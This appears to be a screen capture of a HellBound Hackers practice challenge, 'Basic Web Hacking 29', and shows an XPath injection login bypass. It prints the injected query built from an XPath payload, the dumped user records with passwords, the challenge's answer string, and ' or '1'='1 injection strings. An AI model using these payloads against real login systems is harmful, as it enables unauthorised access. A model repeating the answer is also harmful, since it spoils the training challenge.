 HellBound Hackers
Base
Secure https://www.hellboundhackers.org/challenges/basic29/index.php?debug=true
209
Home Discussion Forum Articles Code Bank
Welcome hackingvideo Edit Account Logout
HELL BOUND
HACKERS
Follow us on Twitter!
Ideas are far more powerful than guns.
Saturday, March 18, 2017
Navigation
Home
Find:
Search
Members
Information:
Issues
Advertise on HBH
FAQ
Learn
Articles
Code Bank
Communicate
Discussion Forum
Community Polls
Submit
Submit News
Submit Article
Submit Code
Submit an issue
Shop
Exclusive Membership
Basic Web Hacking 29
Error, invalid username or password.
Query was: /users/user[username=''] | /* | /something[something='']/username | /users/user[password=''] | /* |
/something[something='']/password
Array ( [0] => SimpleXMLElement Object ( [user] => Array ( [0] => SimpleXMLElement Object ( [id] => 1 [username] => XpAtHaDmIn
[password] => z0mgXPATH! [answer] => You've successfully injected an XPath login, the password is: IloveXPath! ) [1] =>
SimpleXMLElement Object ( [id] => 2 [username] => system [password] => elites0ft.com [answer] => You won't find the answer here. ) [2] =>
SimpleXMLElement Object ( [id] => 3 [username] => moshbat [password] => systemisbetter [answer] => You won't find the answer here. ) ) )
)
hackingvideo
You have 680 points
~ My Profile ~
Edit Profile
Account Settings
Private Messages
Logout
Affiliates
Lootcrate
Digitalocean
HackThisSite
Taglia Copia Incolla a a
' or '1'='1
' or '1'='1
Ultimo aggiornamento Oggi
'] | /* | /something[something='